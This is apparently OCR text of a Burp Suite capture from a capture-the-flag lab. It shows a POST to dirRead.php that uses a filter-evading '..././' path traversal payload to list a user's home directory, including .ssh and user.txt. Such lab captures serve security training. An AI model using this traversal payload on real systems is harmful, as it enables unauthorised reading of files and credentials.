 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /dirRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.87/list.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Connection: close
path=..././..././..././..././..././..././..././home/nobody
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Thu, 06 Dec 2018 09:00:30 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 54
[".","..",".ash_history",".ssh",".viminfo","user.txt"]